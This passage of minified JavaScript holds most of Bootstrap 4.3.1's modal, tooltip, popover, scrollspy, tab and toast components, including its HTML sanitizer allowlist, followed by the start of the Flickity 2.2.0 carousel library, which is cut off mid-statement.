t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop(function(){g(document.body).removeClass(ce),t._resetAdjustments(),t._resetScrollbar(),g(t._element).trigger(re.HIDDEN)})},t._removeBackdrop=function(){this._backdrop&&(g(this._backdrop).remove(),this._backdrop=null)},t._showBackdrop=function(t){var e=this,n=g(this._element).hasClass(he)?he:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=le,n&&this._backdrop.classList.add(n),g(this._backdrop).appendTo(document.body),g(this._element).on(re.CLICK_DISMISS,function(t){e._ignoreBackdropClick?e._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===e._config.backdrop?e._element.focus():e.hide())}),n&&_.reflow(this._backdrop),g(this._backdrop).addClass(ue),!t)return;if(!n)return void t();var i=_.getTransitionDurationFromElement(this._backdrop);g(this._backdrop).one(_.TRANSITION_END,t).emulateTransitionEnd(i)}else if(!this._isShown&&this._backdrop){g(this._backdrop).removeClass(ue);var o=function(){e._removeBackdrop(),t&&t()};if(g(this._element).hasClass(he)){var r=_.getTransitionDurationFromElement(this._backdrop);g(this._backdrop).one(_.TRANSITION_END,o).emulateTransitionEnd(r)}else o()}else t&&t()},t._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},t._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},t._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=t.left+t.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},t._setScrollbar=function(){var o=this;if(this._isBodyOverflowing){var t=[].slice.call(document.querySelectorAll(me)),e=[].slice.call(document.querySelectorAll(pe));g(t).each(function(t,e){var n=e.style.paddingRight,i=g(e).css("padding-right");g(e).data("padding-right",n).css("padding-right",parseFloat(i)+o._scrollbarWidth+"px")}),g(e).each(function(t,e){var n=e.style.marginRight,i=g(e).css("margin-right");g(e).data("margin-right",n).css("margin-right",parseFloat(i)-o._scrollbarWidth+"px")});var n=document.body.style.paddingRight,i=g(document.body).css("padding-right");g(document.body).data("padding-right",n).css("padding-right",parseFloat(i)+this._scrollbarWidth+"px")}g(document.body).addClass(ce)},t._resetScrollbar=function(){var t=[].slice.call(document.querySelectorAll(me));g(t).each(function(t,e){var n=g(e).data("padding-right");g(e).removeData("padding-right"),e.style.paddingRight=n||""});var e=[].slice.call(document.querySelectorAll(""+pe));g(e).each(function(t,e){var n=g(e).data("margin-right");"undefined"!=typeof n&&g(e).css("margin-right",n).removeData("margin-right")});var n=g(document.body).data("padding-right");g(document.body).removeData("padding-right"),document.body.style.paddingRight=n||""},t._getScrollbarWidth=function(){var t=document.createElement("div");t.className=ae,document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},o._jQueryInterface=function(n,i){return this.each(function(){var t=g(this).data(te),e=l({},ie,g(this).data(),"object"==typeof n&&n?n:{});if(t||(t=new o(this,e),g(this).data(te,t)),"string"==typeof n){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n](i)}else e.show&&t.show(i)})},s(o,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return ie}}]),o}();g(document).on(re.CLICK_DATA_API,ge,function(t){var e,n=this,i=_.getSelectorFromElement(this);i&&(e=document.querySelector(i));var o=g(e).data(te)?"toggle":l({},g(e).data(),g(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault();var r=g(e).one(re.SHOW,function(t){t.isDefaultPrevented()||r.one(re.HIDDEN,function(){g(n).is(":visible")&&n.focus()})});ve._jQueryInterface.call(g(e),o,this)}),g.fn[Zt]=ve._jQueryInterface,g.fn[Zt].Constructor=ve,g.fn[Zt].noConflict=function(){return g.fn[Zt]=ne,ve._jQueryInterface};var ye=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],Ee={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},Ce=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,Te=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function Se(t,s,e){if(0===t.length)return t;if(e&&"function"==typeof e)return e(t);for(var n=(new window.DOMParser).parseFromString(t,"text/html"),a=Object.keys(s),l=[].slice.call(n.body.querySelectorAll("*")),i=function(t,e){var n=l[t],i=n.nodeName.toLowerCase();if(-1===a.indexOf(n.nodeName.toLowerCase()))return n.parentNode.removeChild(n),"continue";var o=[].slice.call(n.attributes),r=[].concat(s["*"]||[],s[i]||[]);o.forEach(function(t){(function(t,e){var n=t.nodeName.toLowerCase();if(-1!==e.indexOf(n))return-1===ye.indexOf(n)||Boolean(t.nodeValue.match(Ce)||t.nodeValue.match(Te));for(var i=e.filter(function(t){return t instanceof RegExp}),o=0,r=i.length;o<r;o++)if(n.match(i[o]))return!0;return!1})(t,r)||n.removeAttribute(t.nodeName)})},o=0,r=l.length;o<r;o++)i(o);return n.body.innerHTML}var be="tooltip",Ie="bs.tooltip",De="."+Ie,we=g.fn[be],Ae="bs-tooltip",Ne=new RegExp("(^|\\s)"+Ae+"\\S+","g"),Oe=["sanitize","whiteList","sanitizeFn"],ke={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object"},Pe={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},Le={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:Ee},je="show",He="out",Re={HIDE:"hide"+De,HIDDEN:"hidden"+De,SHOW:"show"+De,SHOWN:"shown"+De,INSERTED:"inserted"+De,CLICK:"click"+De,FOCUSIN:"focusin"+De,FOCUSOUT:"focusout"+De,MOUSEENTER:"mouseenter"+De,MOUSELEAVE:"mouseleave"+De},xe="fade",Fe="show",Ue=".tooltip-inner",We=".arrow",qe="hover",Me="focus",Ke="click",Qe="manual",Be=function(){function i(t,e){if("undefined"==typeof u)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}var t=i.prototype;return t.enable=function(){this._isEnabled=!0},t.disable=function(){this._isEnabled=!1},t.toggleEnabled=function(){this._isEnabled=!this._isEnabled},t.toggle=function(t){if(this._isEnabled)if(t){var e=this.constructor.DATA_KEY,n=g(t.currentTarget).data(e);n||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),g(t.currentTarget).data(e,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)}else{if(g(this.getTipElement()).hasClass(Fe))return void this._leave(null,this);this._enter(null,this)}},t.dispose=function(){clearTimeout(this._timeout),g.removeData(this.element,this.constructor.DATA_KEY),g(this.element).off(this.constructor.EVENT_KEY),g(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&g(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,(this._activeTrigger=null)!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},t.show=function(){var e=this;if("none"===g(this.element).css("display"))throw new Error("Please use show on visible elements");var t=g.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){g(this.element).trigger(t);var n=_.findShadowRoot(this.element),i=g.contains(null!==n?n:this.element.ownerDocument.documentElement,this.element);if(t.isDefaultPrevented()||!i)return;var o=this.getTipElement(),r=_.getUID(this.constructor.NAME);o.setAttribute("id",r),this.element.setAttribute("aria-describedby",r),this.setContent(),this.config.animation&&g(o).addClass(xe);var s="function"==typeof this.config.placement?this.config.placement.call(this,o,this.element):this.config.placement,a=this._getAttachment(s);this.addAttachmentClass(a);var l=this._getContainer();g(o).data(this.constructor.DATA_KEY,this),g.contains(this.element.ownerDocument.documentElement,this.tip)||g(o).appendTo(l),g(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new u(this.element,o,{placement:a,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:We},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){return e._handlePopperPlacementChange(t)}}),g(o).addClass(Fe),"ontouchstart"in document.documentElement&&g(document.body).children().on("mouseover",null,g.noop);var c=function(){e.config.animation&&e._fixTransition();var t=e._hoverState;e._hoverState=null,g(e.element).trigger(e.constructor.Event.SHOWN),t===He&&e._leave(null,e)};if(g(this.tip).hasClass(xe)){var h=_.getTransitionDurationFromElement(this.tip);g(this.tip).one(_.TRANSITION_END,c).emulateTransitionEnd(h)}else c()}},t.hide=function(t){var e=this,n=this.getTipElement(),i=g.Event(this.constructor.Event.HIDE),o=function(){e._hoverState!==je&&n.parentNode&&n.parentNode.removeChild(n),e._cleanTipClass(),e.element.removeAttribute("aria-describedby"),g(e.element).trigger(e.constructor.Event.HIDDEN),null!==e._popper&&e._popper.destroy(),t&&t()};if(g(this.element).trigger(i),!i.isDefaultPrevented()){if(g(n).removeClass(Fe),"ontouchstart"in document.documentElement&&g(document.body).children().off("mouseover",null,g.noop),this._activeTrigger[Ke]=!1,this._activeTrigger[Me]=!1,this._activeTrigger[qe]=!1,g(this.tip).hasClass(xe)){var r=_.getTransitionDurationFromElement(n);g(n).one(_.TRANSITION_END,o).emulateTransitionEnd(r)}else o();this._hoverState=""}},t.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},t.isWithContent=function(){return Boolean(this.getTitle())},t.addAttachmentClass=function(t){g(this.getTipElement()).addClass(Ae+"-"+t)},t.getTipElement=function(){return this.tip=this.tip||g(this.config.template)[0],this.tip},t.setContent=function(){var t=this.getTipElement();this.setElementContent(g(t.querySelectorAll(Ue)),this.getTitle()),g(t).removeClass(xe+" "+Fe)},t.setElementContent=function(t,e){"object"!=typeof e||!e.nodeType&&!e.jquery?this.config.html?(this.config.sanitize&&(e=Se(e,this.config.whiteList,this.config.sanitizeFn)),t.html(e)):t.text(e):this.config.html?g(e).parent().is(t)||t.empty().append(e):t.text(g(e).text())},t.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},t._getOffset=function(){var e=this,t={};return"function"==typeof this.config.offset?t.fn=function(t){return t.offsets=l({},t.offsets,e.config.offset(t.offsets,e.element)||{}),t}:t.offset=this.config.offset,t},t._getContainer=function(){return!1===this.config.container?document.body:_.isElement(this.config.container)?g(this.config.container):g(document).find(this.config.container)},t._getAttachment=function(t){return Pe[t.toUpperCase()]},t._setListeners=function(){var i=this;this.config.trigger.split(" ").forEach(function(t){if("click"===t)g(i.element).on(i.constructor.Event.CLICK,i.config.selector,function(t){return i.toggle(t)});else if(t!==Qe){var e=t===qe?i.constructor.Event.MOUSEENTER:i.constructor.Event.FOCUSIN,n=t===qe?i.constructor.Event.MOUSELEAVE:i.constructor.Event.FOCUSOUT;g(i.element).on(e,i.config.selector,function(t){return i._enter(t)}).on(n,i.config.selector,function(t){return i._leave(t)})}}),g(this.element).closest(".modal").on("hide.bs.modal",function(){i.element&&i.hide()}),this.config.selector?this.config=l({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},t._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},t._enter=function(t,e){var n=this.constructor.DATA_KEY;(e=e||g(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),g(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusin"===t.type?Me:qe]=!0),g(e.getTipElement()).hasClass(Fe)||e._hoverState===je?e._hoverState=je:(clearTimeout(e._timeout),e._hoverState=je,e.config.delay&&e.config.delay.show?e._timeout=setTimeout(function(){e._hoverState===je&&e.show()},e.config.delay.show):e.show())},t._leave=function(t,e){var n=this.constructor.DATA_KEY;(e=e||g(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),g(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusout"===t.type?Me:qe]=!1),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState=He,e.config.delay&&e.config.delay.hide?e._timeout=setTimeout(function(){e._hoverState===He&&e.hide()},e.config.delay.hide):e.hide())},t._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},t._getConfig=function(t){var e=g(this.element).data();return Object.keys(e).forEach(function(t){-1!==Oe.indexOf(t)&&delete e[t]}),"number"==typeof(t=l({},this.constructor.Default,e,"object"==typeof t&&t?t:{})).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),_.typeCheckConfig(be,t,this.constructor.DefaultType),t.sanitize&&(t.template=Se(t.template,t.whiteList,t.sanitizeFn)),t},t._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},t._cleanTipClass=function(){var t=g(this.getTipElement()),e=t.attr("class").match(Ne);null!==e&&e.length&&t.removeClass(e.join(""))},t._handlePopperPlacementChange=function(t){var e=t.instance;this.tip=e.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},t._fixTransition=function(){var t=this.getTipElement(),e=this.config.animation;null===t.getAttribute("x-placement")&&(g(t).removeClass(xe),this.config.animation=!1,this.hide(),this.show(),this.config.animation=e)},i._jQueryInterface=function(n){return this.each(function(){var t=g(this).data(Ie),e="object"==typeof n&&n;if((t||!/dispose|hide/.test(n))&&(t||(t=new i(this,e),g(this).data(Ie,t)),"string"==typeof n)){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return Le}},{key:"NAME",get:function(){return be}},{key:"DATA_KEY",get:function(){return Ie}},{key:"Event",get:function(){return Re}},{key:"EVENT_KEY",get:function(){return De}},{key:"DefaultType",get:function(){return ke}}]),i}();g.fn[be]=Be._jQueryInterface,g.fn[be].Constructor=Be,g.fn[be].noConflict=function(){return g.fn[be]=we,Be._jQueryInterface};var Ve="popover",Ye="bs.popover",ze="."+Ye,Xe=g.fn[Ve],$e="bs-popover",Ge=new RegExp("(^|\\s)"+$e+"\\S+","g"),Je=l({},Be.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),Ze=l({},Be.DefaultType,{content:"(string|element|function)"}),tn="fade",en="show",nn=".popover-header",on=".popover-body",rn={HIDE:"hide"+ze,HIDDEN:"hidden"+ze,SHOW:"show"+ze,SHOWN:"shown"+ze,INSERTED:"inserted"+ze,CLICK:"click"+ze,FOCUSIN:"focusin"+ze,FOCUSOUT:"focusout"+ze,MOUSEENTER:"mouseenter"+ze,MOUSELEAVE:"mouseleave"+ze},sn=function(t){var e,n;function i(){return t.apply(this,arguments)||this}n=t,(e=i).prototype=Object.create(n.prototype),(e.prototype.constructor=e).__proto__=n;var o=i.prototype;return o.isWithContent=function(){return this.getTitle()||this._getContent()},o.addAttachmentClass=function(t){g(this.getTipElement()).addClass($e+"-"+t)},o.getTipElement=function(){return this.tip=this.tip||g(this.config.template)[0],this.tip},o.setContent=function(){var t=g(this.getTipElement());this.setElementContent(t.find(nn),this.getTitle());var e=this._getContent();"function"==typeof e&&(e=e.call(this.element)),this.setElementContent(t.find(on),e),t.removeClass(tn+" "+en)},o._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},o._cleanTipClass=function(){var t=g(this.getTipElement()),e=t.attr("class").match(Ge);null!==e&&0<e.length&&t.removeClass(e.join(""))},i._jQueryInterface=function(n){return this.each(function(){var t=g(this).data(Ye),e="object"==typeof n?n:null;if((t||!/dispose|hide/.test(n))&&(t||(t=new i(this,e),g(this).data(Ye,t)),"string"==typeof n)){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return Je}},{key:"NAME",get:function(){return Ve}},{key:"DATA_KEY",get:function(){return Ye}},{key:"Event",get:function(){return rn}},{key:"EVENT_KEY",get:function(){return ze}},{key:"DefaultType",get:function(){return Ze}}]),i}(Be);g.fn[Ve]=sn._jQueryInterface,g.fn[Ve].Constructor=sn,g.fn[Ve].noConflict=function(){return g.fn[Ve]=Xe,sn._jQueryInterface};var an="scrollspy",ln="bs.scrollspy",cn="."+ln,hn=g.fn[an],un={offset:10,method:"auto",target:""},fn={offset:"number",method:"string",target:"(string|element)"},dn={ACTIVATE:"activate"+cn,SCROLL:"scroll"+cn,LOAD_DATA_API:"load"+cn+".data-api"},gn="dropdown-item",_n="active",mn='[data-spy="scroll"]',pn=".nav, .list-group",vn=".nav-link",yn=".nav-item",En=".list-group-item",Cn=".dropdown",Tn=".dropdown-item",Sn=".dropdown-toggle",bn="offset",In="position",Dn=function(){function n(t,e){var n=this;this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(e),this._selector=this._config.target+" "+vn+","+this._config.target+" "+En+","+this._config.target+" "+Tn,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,g(this._scrollElement).on(dn.SCROLL,function(t){return n._process(t)}),this.refresh(),this._process()}var t=n.prototype;return t.refresh=function(){var e=this,t=this._scrollElement===this._scrollElement.window?bn:In,o="auto"===this._config.method?t:this._config.method,r=o===In?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(t){var e,n=_.getSelectorFromElement(t);if(n&&(e=document.querySelector(n)),e){var i=e.getBoundingClientRect();if(i.width||i.height)return[g(e)[o]().top+r,n]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},t.dispose=function(){g.removeData(this._element,ln),g(this._scrollElement).off(cn),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},t._getConfig=function(t){if("string"!=typeof(t=l({},un,"object"==typeof t&&t?t:{})).target){var e=g(t.target).attr("id");e||(e=_.getUID(an),g(t.target).attr("id",e)),t.target="#"+e}return _.typeCheckConfig(an,t,fn),t},t._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},t._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},t._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},t._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),n<=t){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&t<this._offsets[0]&&0<this._offsets[0])return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;){this._activeTarget!==this._targets[o]&&t>=this._offsets[o]&&("undefined"==typeof this._offsets[o+1]||t<this._offsets[o+1])&&this._activate(this._targets[o])}}},t._activate=function(e){this._activeTarget=e,this._clear();var t=this._selector.split(",").map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'}),n=g([].slice.call(document.querySelectorAll(t.join(","))));n.hasClass(gn)?(n.closest(Cn).find(Sn).addClass(_n),n.addClass(_n)):(n.addClass(_n),n.parents(pn).prev(vn+", "+En).addClass(_n),n.parents(pn).prev(yn).children(vn).addClass(_n)),g(this._scrollElement).trigger(dn.ACTIVATE,{relatedTarget:e})},t._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(t){return t.classList.contains(_n)}).forEach(function(t){return t.classList.remove(_n)})},n._jQueryInterface=function(e){return this.each(function(){var t=g(this).data(ln);if(t||(t=new n(this,"object"==typeof e&&e),g(this).data(ln,t)),"string"==typeof e){if("undefined"==typeof t[e])throw new TypeError('No method named "'+e+'"');t[e]()}})},s(n,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return un}}]),n}();g(window).on(dn.LOAD_DATA_API,function(){for(var t=[].slice.call(document.querySelectorAll(mn)),e=t.length;e--;){var n=g(t[e]);Dn._jQueryInterface.call(n,n.data())}}),g.fn[an]=Dn._jQueryInterface,g.fn[an].Constructor=Dn,g.fn[an].noConflict=function(){return g.fn[an]=hn,Dn._jQueryInterface};var wn="bs.tab",An="."+wn,Nn=g.fn.tab,On={HIDE:"hide"+An,HIDDEN:"hidden"+An,SHOW:"show"+An,SHOWN:"shown"+An,CLICK_DATA_API:"click"+An+".data-api"},kn="dropdown-menu",Pn="active",Ln="disabled",jn="fade",Hn="show",Rn=".dropdown",xn=".nav, .list-group",Fn=".active",Un="> li > .active",Wn='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',qn=".dropdown-toggle",Mn="> .dropdown-menu .active",Kn=function(){function i(t){this._element=t}var t=i.prototype;return t.show=function(){var n=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&g(this._element).hasClass(Pn)||g(this._element).hasClass(Ln))){var t,i,e=g(this._element).closest(xn)[0],o=_.getSelectorFromElement(this._element);if(e){var r="UL"===e.nodeName||"OL"===e.nodeName?Un:Fn;i=(i=g.makeArray(g(e).find(r)))[i.length-1]}var s=g.Event(On.HIDE,{relatedTarget:this._element}),a=g.Event(On.SHOW,{relatedTarget:i});if(i&&g(i).trigger(s),g(this._element).trigger(a),!a.isDefaultPrevented()&&!s.isDefaultPrevented()){o&&(t=document.querySelector(o)),this._activate(this._element,e);var l=function(){var t=g.Event(On.HIDDEN,{relatedTarget:n._element}),e=g.Event(On.SHOWN,{relatedTarget:i});g(i).trigger(t),g(n._element).trigger(e)};t?this._activate(t,t.parentNode,l):l()}}},t.dispose=function(){g.removeData(this._element,wn),this._element=null},t._activate=function(t,e,n){var i=this,o=(!e||"UL"!==e.nodeName&&"OL"!==e.nodeName?g(e).children(Fn):g(e).find(Un))[0],r=n&&o&&g(o).hasClass(jn),s=function(){return i._transitionComplete(t,o,n)};if(o&&r){var a=_.getTransitionDurationFromElement(o);g(o).removeClass(Hn).one(_.TRANSITION_END,s).emulateTransitionEnd(a)}else s()},t._transitionComplete=function(t,e,n){if(e){g(e).removeClass(Pn);var i=g(e.parentNode).find(Mn)[0];i&&g(i).removeClass(Pn),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}if(g(t).addClass(Pn),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),_.reflow(t),t.classList.contains(jn)&&t.classList.add(Hn),t.parentNode&&g(t.parentNode).hasClass(kn)){var o=g(t).closest(Rn)[0];if(o){var r=[].slice.call(o.querySelectorAll(qn));g(r).addClass(Pn)}t.setAttribute("aria-expanded",!0)}n&&n()},i._jQueryInterface=function(n){return this.each(function(){var t=g(this),e=t.data(wn);if(e||(e=new i(this),t.data(wn,e)),"string"==typeof n){if("undefined"==typeof e[n])throw new TypeError('No method named "'+n+'"');e[n]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),i}();g(document).on(On.CLICK_DATA_API,Wn,function(t){t.preventDefault(),Kn._jQueryInterface.call(g(this),"show")}),g.fn.tab=Kn._jQueryInterface,g.fn.tab.Constructor=Kn,g.fn.tab.noConflict=function(){return g.fn.tab=Nn,Kn._jQueryInterface};var Qn="toast",Bn="bs.toast",Vn="."+Bn,Yn=g.fn[Qn],zn={CLICK_DISMISS:"click.dismiss"+Vn,HIDE:"hide"+Vn,HIDDEN:"hidden"+Vn,SHOW:"show"+Vn,SHOWN:"shown"+Vn},Xn="fade",$n="hide",Gn="show",Jn="showing",Zn={animation:"boolean",autohide:"boolean",delay:"number"},ti={animation:!0,autohide:!0,delay:500},ei='[data-dismiss="toast"]',ni=function(){function i(t,e){this._element=t,this._config=this._getConfig(e),this._timeout=null,this._setListeners()}var t=i.prototype;return t.show=function(){var t=this;g(this._element).trigger(zn.SHOW),this._config.animation&&this._element.classList.add(Xn);var e=function(){t._element.classList.remove(Jn),t._element.classList.add(Gn),g(t._element).trigger(zn.SHOWN),t._config.autohide&&t.hide()};if(this._element.classList.remove($n),this._element.classList.add(Jn),this._config.animation){var n=_.getTransitionDurationFromElement(this._element);g(this._element).one(_.TRANSITION_END,e).emulateTransitionEnd(n)}else e()},t.hide=function(t){var e=this;this._element.classList.contains(Gn)&&(g(this._element).trigger(zn.HIDE),t?this._close():this._timeout=setTimeout(function(){e._close()},this._config.delay))},t.dispose=function(){clearTimeout(this._timeout),this._timeout=null,this._element.classList.contains(Gn)&&this._element.classList.remove(Gn),g(this._element).off(zn.CLICK_DISMISS),g.removeData(this._element,Bn),this._element=null,this._config=null},t._getConfig=function(t){return t=l({},ti,g(this._element).data(),"object"==typeof t&&t?t:{}),_.typeCheckConfig(Qn,t,this.constructor.DefaultType),t},t._setListeners=function(){var t=this;g(this._element).on(zn.CLICK_DISMISS,ei,function(){return t.hide(!0)})},t._close=function(){var t=this,e=function(){t._element.classList.add($n),g(t._element).trigger(zn.HIDDEN)};if(this._element.classList.remove(Gn),this._config.animation){var n=_.getTransitionDurationFromElement(this._element);g(this._element).one(_.TRANSITION_END,e).emulateTransitionEnd(n)}else e()},i._jQueryInterface=function(n){return this.each(function(){var t=g(this),e=t.data(Bn);if(e||(e=new i(this,"object"==typeof n&&n),t.data(Bn,e)),"string"==typeof n){if("undefined"==typeof e[n])throw new TypeError('No method named "'+n+'"');e[n](this)}})},s(i,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"DefaultType",get:function(){return Zn}},{key:"Default",get:function(){return ti}}]),i}();g.fn[Qn]=ni._jQueryInterface,g.fn[Qn].Constructor=ni,g.fn[Qn].noConflict=function(){return g.fn[Qn]=Yn,ni._jQueryInterface},function(){if("undefined"==typeof g)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var t=g.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1===t[0]&&9===t[1]&&t[2]<1||4<=t[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(),t.Util=_,t.Alert=p,t.Button=P,t.Carousel=lt,t.Collapse=bt,t.Dropdown=Jt,t.Modal=ve,t.Popover=sn,t.Scrollspy=Dn,t.Tab=Kn,t.Toast=ni,t.Tooltip=Be,Object.defineProperty(t,"__esModule",{value:!0})});
//# sourceMappingURL=bootstrap.min.js.map
/*!
 * Flickity PACKAGED v2.2.0
 * Touch, responsive, flickable carousels
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * https://flickity.metafizzy.co
 * Copyright 2015-2018 Metafizzy
 */

!function(e,i){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(t){return i(e,t)}):"object"==typeof module&&module.exports?module.exports=i(e,require("jquery")):e.jQueryBridget=i(e,e.jQuery)}(window,function(t,e){"use strict";var d=Array.prototype.slice,i=t.console,u=void 0===i?function(){}:function(t){i.error(t)};function n(h,s,c){(c=c||e||t.jQuery)&&(s.prototype.option||(s.prototype.option=function(t){c.isPlainObject(t)&&(this.options=c.extend(!0,this.options,t))}),c.fn[h]=function(t){if("string"!=typeof t)return n=t,this.each(function(t,e){var i=c.data(e,h);i?(i.option(n),i._init()):(i=new s(e,n),c.data(e,h,i))}),this;var e,o,r,a,l,n,i=d.call(arguments,1);return r=i,l="$()."+h+'("'+(o=t)+'")',(e=this).each(function(t,e){var i=c.data(e,h);if(i){var n=i[o];if(n&&"_"!=o.charAt(0)){var s=n.apply(i,r);a=void 0===a?s:a}else u(l+" is not a valid method")}else u(h+" not initialized. Cannot call methods, i.e. "+l)}),void 0!==a?a:e},o(c))}function o(t){!t||t&&t.bridget||(t.bridget=n)}return o(e||t.jQuery),n}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var 